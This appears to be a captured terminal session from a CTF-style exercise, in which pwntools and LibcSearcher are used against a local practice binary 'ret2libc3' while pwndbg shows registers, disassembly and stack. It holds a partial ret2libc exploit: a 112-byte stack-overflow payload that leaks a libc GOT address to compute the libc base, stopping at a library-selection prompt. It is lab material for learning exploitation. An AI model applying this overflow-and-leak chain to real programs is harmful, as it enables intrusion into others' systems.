 seveng0@ubuntu: ~/Desktop/pwn
Type "help", "copyright", "credits" or "license" for more informat
ion.
>>> from pwn import *
>>> from LibcSearcher import LibcSearcher
>>>
>>> # 设置终端环境为 tmux 分屏
... context.terminal=['tmux', 'splitw', '-h']
>>>
>>> p=process('/home/seveng0/Desktop/pwn/ret2libc3')
[x] Starting local process '/home/seveng0/Desktop/pwn/ret2libc3'
[+] Starting local process '/home/seveng0/Desktop/pwn/ret2libc3':
pid 3746
>>> gdb.attach(proc.pidof(p)[0],"""
...     break *gets
...     continue
... """)#gdb附加调试至主进程
[*] running in new terminal: /usr/bin/gdb -q  "/home/seveng0/Deskt
op/pwn/ret2libc3" 3746 -x "/tmp/pwnhFSLDQ.gdb"
[x] Waiting for debugger
[+] Waiting for debugger: Done
3749
>>>
>>> ret2libc3=ELF('/home/seveng0/Desktop/pwn/ret2libc3')
[*] '/home/seveng0/Desktop/pwn/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
>>> puts_plt=ret2libc3.plt['puts']
>>> libc_start_main_got = ret2libc3.got['__libc_start_main']
>>> main=ret2libc3.symbols['main']
>>>
>>> payload=flat([b'a'*112,puts_plt,main,libc_start_main_got])
>>> p.sendlineafter(b'Can you find it !?',payload)
'No surprise anymore, system disappeard QQ.\n'
>>>
>>> libc_start_main_addr=u32(p.recv()[0:4])
>>> libc=LibcSearcher('__libc_start_main',libc_start_main_addr)
>>> libcbase=libc_start_main_addr-libc.dump('__libc_start_main')
Multi Results:
 0: ubuntu-glibc (id libc6-i386_2.23-0ubuntu11.3_amd64)
 1: ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386)
Please supply more info using
        add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:
Breakpoint 1, _IO_gets (buf=0xffe4e6ec "p8\356\367\"\236\331\367`
-\356\367\n") at iogets.c:32
32      iogets.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xffe4e6ec —▸ 0xf7ee3870 (_IO_stdfile_1_lock) ◂— 0x0
EBX  0x0
ECX  0xffffffff
EDX  0xf7ee3870 (_IO_stdfile_1_lock) ◂— 0x0
EDI  0xf7ee2000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
ESI  0xf7ee2000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
EBP  0xffe4e750 ◂— 0x61616161 ('aaaa')
ESP  0xffe4e6cc —▸ 0x804868f (main+119) ◂— mov    eax, 0
EIP  0xf7d8e3f0 (gets) ◂— push   ebp
[ DISASM ]
► 0xf7d8e3f0 <gets>       push   ebp
0xf7d8e3f1 <gets+1>     mov    ebp, esp
0xf7d8e3f3 <gets+3>     push   edi
0xf7d8e3f4 <gets+4>     push   esi
0xf7d8e3f5 <gets+5>     push   ebx
0xf7d8e3f6 <gets+6>     call   __x86.get_pc_thunk.bx
<__x86.get_pc_thunk.bx>
0xf7d8e3fb <gets+11>    add    ebx, 0x153c05
0xf7d8e401 <gets+17>    sub    esp, 0x1c
0xf7d8e404 <gets+20>    mov    eax, dword ptr [ebp + 8]
0xf7d8e407 <gets+23>    mov    esi, dword ptr [ebx + 0xe00]
0xf7d8e40d <gets+29>    mov    dword ptr [ebp - 0x1c], eax
[ STACK ]
00:0000│ esp 0xffe4e6cc —▸ 0x804868f (main+119) ◂— mov    eax, 0
01:0004│     0xffe4e6d0 —▸ 0xffe4e6ec —▸ 0xf7ee3870 (_IO_stdfile_
1_lock) ◂— 0x0
02:0008│     0xffe4e6d4 ◂— 0x0
03:000c│     0xffe4e6d8 ◂— 0x1
04:0010│     0xffe4e6dc ◂— 0x0
05:0014│     0xffe4e6e0 —▸ 0xf7d993bc (_IO_file_overflow+12) ◂— a
dd    edx, 0x148c44
06:0018│     0xffe4e6e4 —▸ 0xf7ee2000 (_GLOBAL_OFFSET_TABLE_) ◂—
0x1b2db0
07:001c│     0xffe4e6e8 —▸ 0xf7ee2d60 (_IO_2_1_stdout_) ◂— 0xfbad
2887
[ BACKTRACE ]
► f 0 0xf7d8e3f0 gets
f 1 0x804868f main+119
f 2 0x804a024 __libc_start_main@got.plt
pwndbg>
[0] 0:gdb*
"ubuntu" 03:03 21-Feb-25